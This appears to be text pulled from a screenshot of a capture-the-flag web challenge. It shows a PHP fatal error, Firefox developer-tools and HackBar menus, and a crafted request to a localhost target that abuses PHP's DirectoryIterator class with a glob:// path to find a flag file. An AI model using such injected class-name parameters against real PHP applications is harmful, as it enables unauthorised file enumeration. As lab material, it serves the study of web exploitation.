 Fatal error: Uncaught Error: Call to undefined function flag() in /var/www/html/index.php:8 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost:54141/?a=DirectoryIterator&aa=glob:///flag&c=__toString